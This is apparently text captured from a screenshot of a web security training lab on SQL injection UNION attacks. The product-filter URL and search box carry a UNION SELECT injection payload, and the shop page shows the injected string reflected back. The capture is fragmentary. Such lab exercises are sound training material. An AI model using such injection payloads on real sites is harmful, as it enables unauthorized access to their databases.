 https:// .web-security-academy.net/filter?category=Gifts' union select null,'a',null -- -
WebSecurity
Academy
SQL injection UNION attack, finding a column containing te
Back to lab home
Make the database retrieve the string: 'wKtwyV'
Back to lab description
WE LIKE TO
SHOP
Gifts' union select null,'a',null -- -
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Gifts Tech gifts
Conversation Controlling Lemon $5.84 View details
High-End Gift Wrapping $27.74 View details
Couple's Umbrella $17.95 View details
Snow Delivered To Your Door $58.91 View details
a